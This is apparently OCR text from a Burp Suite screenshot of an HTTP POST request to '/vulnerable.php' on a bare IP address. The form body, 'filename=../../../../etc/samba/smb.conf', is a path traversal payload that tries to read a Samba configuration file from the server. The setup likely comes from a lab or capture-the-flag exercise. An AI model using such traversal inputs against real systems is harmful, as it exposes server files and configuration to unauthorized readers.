 Request
Pretty Raw Hex
\n
1 POST /vulnerable.php HTTP/1.1
2 Host: 143.198.131.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://143.198.131.19
10 Connection: close
11 Referer: http://143.198.131.19/obscure_endpoint.html
12 Upgrade-Insecure-Requests: 1
13
14 filename=../../../../etc/samba/smb.conf